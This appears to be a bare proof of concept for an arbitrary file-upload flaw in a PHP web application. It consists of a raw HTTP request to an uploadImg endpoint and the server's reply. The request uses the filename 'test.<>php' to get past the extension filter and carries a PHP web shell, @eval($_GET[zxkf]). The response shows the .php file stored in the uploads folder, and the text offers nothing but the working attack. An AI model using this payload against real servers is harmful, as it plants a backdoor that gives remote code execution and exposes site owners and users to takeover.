 POST /index.php?s=/home/page/uploadImg HTTP/1.1
Host: ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617
Content-Length: 262

----------------------------921378126371623762173617
Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
Content-Type: text/plain

<?php echo 'vuln_test';@eval($_GET[zxkf])?>
----------------------------921378126371623762173617--
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 25 Apr 2021 03:30:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Set-Cookie: PHPSESSID=89c2pgnbn778mib5n2g4of5rts; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 93
12
13 {"url":"http:\/\/ \/Public\/Uploads\/2021-04-25\/60 .php","success":1}